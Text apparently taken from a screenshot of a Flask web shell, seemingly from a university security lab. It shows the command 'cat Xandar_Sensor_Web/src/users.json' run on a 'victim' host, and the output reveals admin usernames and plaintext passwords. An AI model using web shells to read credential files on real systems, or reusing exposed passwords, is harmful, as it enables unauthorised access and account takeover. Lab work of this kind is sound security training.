 Flask Web Shell
Not secure
172.23.155.209:5001
Y
ARM-software/arm-...
NUS WebMail
About OP-TEE — O...
NUS Computing
Menus and toolbars...
All Bookmarks
Flask Simple Web Shell
Input the command you want to execute on victim:
cat Xandar_Sensor_Web/src/users.json
Rum cmd
Command execution result:
{
"admin": {
"username": "admin",
"password": "7kylHS@n3pEGgS$M&HYJmRf4A!a*xfdZADAG^HWDYx#tSBkjcW",
"usertype": "admin"
},
"admin2": {
"username": "admin2",
"password": "123",
"usertype": "admin"